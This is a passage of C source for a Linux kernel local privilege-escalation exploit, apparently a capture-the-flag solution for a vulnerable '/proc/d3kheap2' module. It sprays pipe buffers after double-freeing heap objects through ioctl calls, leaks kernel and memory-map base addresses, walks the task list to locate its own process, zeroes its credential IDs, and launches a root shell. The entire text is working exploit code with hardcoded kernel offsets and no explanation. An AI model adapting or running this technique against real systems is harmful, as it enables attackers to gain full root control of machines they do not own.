return 0;
}
#define INIT_TASK 0xFFFFFFFF82C0D540
#define TASK_OFFSET 0x478
#define PID_OFFSET 0x548
#define PTR_CRED_OFFSET 0x718
size_t get_current_task()
{
size_t task = REAL(INIT_TASK);
size_t result = 0;
int i = 0;
int pid;
int current_task_pid = getpid();
while(result == 0 && i++ < 128)
{
task = read_word(task + TASK_OFFSET + 8) - TASK_OFFSET;
printf("task: %#lx\n", task);
if(task == INIT_TASK)
{
break;
}
pid = read_word(task + PID_OFFSET);
printf("pid: %d\n", pid);
if(pid == current_task_pid)
{
result = task;
}
}
return result;
}
int main()
{
size_t index;
char buf[0x4000];
int i;
setbuf(stdout, NULL);
fd = open("/proc/d3kheap2", O_RDWR);
if(fd == -1)
{
perror("open");
exit(EXIT_FAILURE);
}
for (i = 0; i < MAX_PIPE * 2; i++)
{
pipe(pipe_fds[i]);
}
for (i = 0; i < 0x100; i++)
{
index = i;
ioctl(fd, ADD, &index);
}
for (i = 0; i < 0x100; i++)
{
index = i;
ioctl(fd, DEL, &index);
}
for (i = 0; i < MAX_PIPE; i++)
{
fcntl(pipe_fds[i][1], F_SETPIPE_SZ, 0x1000 * 30);
}
for (i = 0; i < 0x100; i++)
{
index = i;
ioctl(fd, DEL, &index);
}
for (i = MAX_PIPE; i < MAX_PIPE * 2; i++)
{
memset(buf, 0, 0x1000);
write(pipe_fds[i][1], buf, 0x28);
}
for (i = 0; i < MAX_PIPE; i++)
{
memset(buf, 0, 0x1000);
write(pipe_fds[i][1], buf, 0xf00+i);
}
for (i = MAX_PIPE; i < MAX_PIPE * 2; i++)
{
memset(buf, 0, 0x1000);
read(pipe_fds[i][0], buf, 0x28);
if (*(size_t*)buf)
{
parent_index = i;
child_index = *(int*)(buf+0xc) & 0xff;
kernel_base = *(size_t*)(buf+0x10) - 0x141f9c8;
vmemmap_base = *(size_t*)(buf+0) & (~0xfffffff);
printf("parent_index: %d\n", parent_index);
printf("child_index: %d\n", child_index);
printf("kernel_base: 0x%lx\n", kernel_base);
printf("vmemmap_base: 0x%lx\n", vmemmap_base);
break;
}
}
if (parent_index == -1 || child_index == -1)
{
printf("Not Found\n");
exit(EXIT_FAILURE);
}
for (i = 0; i < 0x80000; i++)
{
if (read_word(REAL(0xffffffff82d3d670)) == 0x6f6d2f6e6962732f)
{
printf("page_offset_base: 0x%lx\n", page_offset_base);
break;
}
page_offset_base += 0x10000000;
}
printf("getpid: 0x%x\n", getpid());
current_task = get_current_task();
printf("current_task: 0x%lx\n", current_task);
current_cred = read_word(current_task + PTR_CRED_OFFSET);
printf("current_cred: 0x%lx\n", current_cred);
for (i = 0; i < 4; i++)
{
write_word(current_cred+8+i*8, 0);
}
system("/bin/sh");
return 0;
}